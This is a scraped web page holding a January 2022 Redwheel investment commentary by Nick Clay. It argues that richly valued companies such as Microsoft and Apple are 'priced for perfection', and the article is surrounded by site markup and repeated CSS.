						<div class="elementor-element elementor-element-3a3d417 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="3a3d417" data-element_type="widget" id="insight-author-name" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Nick Clay</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59adb30 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="59adb30" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ceb3b0 elementor-widget elementor-widget-button" data-id="7ceb3b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/it/en/professional/team-members/nick-clay/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">View bio</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1921" class="elementor elementor-1921">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-16f0826 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f0826" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1133ec6" data-id="1133ec6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b93c513 elementor-widget elementor-widget-text-editor" data-id="b93c513" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>When talking about valuation, most of the time we focus upon the implications for returns. Ultimately the valuation you pay for an investment is simply you saying, “what level of return am I happy to receive?”</p><p>In the short term, there is normally little correlation between the value one pays and the return one gets. Given the short-term nature of some investors today maybe this is all that matters. When trading, many are only concerned with the greater fool theory – that there is someone out there willing to pay an even higher price than you.</p><p>If investing though, the price you pay does influence the likely return you will receive. The higher it goes the lower the likely future return.</p><p>However, far less talked about is that the valuation establishes the range of outcomes required to deliver such a return for a particular investment. As the valuation rises the range of outcomes required to deliver more return narrows, until eventually a point is reached where only perfection will do. In other words, you are saying that the future is knowable and that nothing else could possibly turn out to be different from this. What we are talking about here is perfection.</p><blockquote><h5><strong><span style="color: #000000;">&#8220;Talking and investing in “certainty” is one of the great traits of hubris frequently exhibited by investors.&#8221;</span></strong></h5></blockquote><p>We have been taught these lessons many times before and yet we either want to forget or believe that it will be different this time.</p><p>Let’s look at Microsoft –an amazing company by all accounts. But priced for perfection.</p><p>In 1999, at the peak of the tech bubble, Microsoft traded at 26x sales (trailing 12m revenue of c.$20bn) and a Free Cash Flow (FCF) yield of 2.7% (free cash flow of c.$13bn) according to Bloomberg. Perfection is demanded.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85baeb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85baeb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17eceac" data-id="17eceac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4bdef15 elementor-widget elementor-widget-image" data-id="4bdef15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="800" height="352" src="https://www.redwheel.com/uploads/2022/01/53ec9288697619e8c91233d9fc535944/image-1.jpg" class="attachment-large size-large wp-image-1920" alt="" srcset="https://www.redwheel.com/uploads/2022/01/53ec9288697619e8c91233d9fc535944/image-1.jpg 1185w, https://www.redwheel.com/uploads/2022/01/53ec9288697619e8c91233d9fc535944/image-1-749x330.jpg 749w, https://www.redwheel.com/uploads/2022/01/53ec9288697619e8c91233d9fc535944/image-1-768x338.jpg 768w, https://www.redwheel.com/uploads/2022/01/53ec9288697619e8c91233d9fc535944/image-1-136x60.jpg 136w, https://www.redwheel.com/uploads/2022/01/53ec9288697619e8c91233d9fc535944/image-1-24x11.jpg 24w, https://www.redwheel.com/uploads/2022/01/53ec9288697619e8c91233d9fc535944/image-1-36x16.jpg 36w, https://www.redwheel.com/uploads/2022/01/53ec9288697619e8c91233d9fc535944/image-1-48x21.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfcc114 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfcc114" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42292d8" data-id="42292d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a0ca6f5 elementor-widget elementor-widget-text-editor" data-id="a0ca6f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Past performance is not a guide to the future. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.The information shown above is for illustrative purposes only and is not intended to be, and should not be interpreted as, recommendations or advice.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5250a76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5250a76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87ce919" data-id="87ce919" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f7b732 elementor-widget elementor-widget-text-editor" data-id="4f7b732" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Yes, Microsoft fell at a rate of 63% due to the burst in the tech bubble however, despite going on to grow its sales over threefold and its free cash flow by over twofold over the next 13 years, it failed to respond in share price terms and instead simply de-rated the stock to 3x sales and 11% FCF. Even delivering almost perfection you can still lose 50% absolute (Source: Bloomberg)</p><p>Here we are again in December 2021:13x sales and 2.6% FCF yield. Yet, again, perfection is being demanded and this time from a far higher base level – sales are now c.$176bn and FCF c.$60bn(Bloomberg).</p><p>For Microsoft to return to its 20-year average multiples, for no further price appreciation, it will need to grow sales and cash over twofold. That is asking Microsoft to grow (say over the next 5 years – reasonable investment horizon) by the size of Apple, or Alphabet or to create another 1.5x itself!</p><p>Simply, this would give a return of ZERO by allowing it to return to average valuations. The result: to make more from this point it has to do even more.</p><p>Elsewhere and similarly again, perfection may not be enough…</p><p>Apple at the start of 2022 briefly touched $3trn of market cap. For comparative purposes at the end of September 2018 it was $1trn. Since then, Apple revenues have risen from $266bn to $366bn – 37% increase (Source: Bloomberg).</p><p>Its EBITDA (earnings before interest, tax, depreciation and amortization) #has risen from $82bn to $120bn, a 46% rise, and its free cash flow from $64bn to $93bn – a 45% increase.</p><p>Yet, its “value” has risen 200% over the same time period. Has Apple’s business changed so much it is worth so much more? Are we now putting expectations upon Apple to “make sure” its next businesses, be it cars or metaverse or wearables, to be perfect? Have we become “certain” of Apples future?</p><p>There comes a time when even the greatest companies, at the wrong valuation, become the riskiest. The five largest stocks in 2000, which represented 18% of the S&amp;P 500 as at the end of December 2021, were c.8%. Today’s top five are c.23%.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5485abb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5485abb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-744d623" data-id="744d623" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5903c02 elementor-widget elementor-widget-image" data-id="5903c02" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="377" height="392" src="https://www.redwheel.com/uploads/2022/02/0ab039b92b1c48730bfc27779267def8/exhibit-23.png" class="attachment-large size-large wp-image-1900" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/02/0ab039b92b1c48730bfc27779267def8/exhibit-23.png 377w, https://www.redwheel.com/uploads/2022/02/0ab039b92b1c48730bfc27779267def8/exhibit-23-317x330.png 317w, https://www.redwheel.com/uploads/2022/02/0ab039b92b1c48730bfc27779267def8/exhibit-23-58x60.png 58w, https://www.redwheel.com/uploads/2022/02/0ab039b92b1c48730bfc27779267def8/exhibit-23-24x24.png 24w, https://www.redwheel.com/uploads/2022/02/0ab039b92b1c48730bfc27779267def8/exhibit-23-36x36.png 36w, https://www.redwheel.com/uploads/2022/02/0ab039b92b1c48730bfc27779267def8/exhibit-23-46x48.png 46w" sizes="(max-width: 377px) 100vw, 377px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05a46a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05a46a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd7b21" data-id="1bd7b21" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-769080f elementor-widget elementor-widget-text-editor" data-id="769080f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The information shown above is for illustrative purposes only and is not intended to be, and should not be interpreted as, recommendations or advice. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bb527e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bb527e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78b609b" data-id="78b609b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6b15b elementor-widget elementor-widget-text-editor" data-id="9d6b15b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Is it certain that ten years from now they will still be the dominant ones?</strong></p><p>The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of RWC Partners Limited. This article does not constitute investment advice and the information shown is for illustrative purposes only.</p><p><span style="color: #999999;">Unless otherwise stated, all opinions within this document are those of the Redwheel Global Equity Income team as at 7th January 2022.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1519">.elementor-1519 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1519 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1519 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1519 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1519 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1519 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1519 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1519 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1519 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1519 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1519 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1519 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1519 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1519 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1519 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1519 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
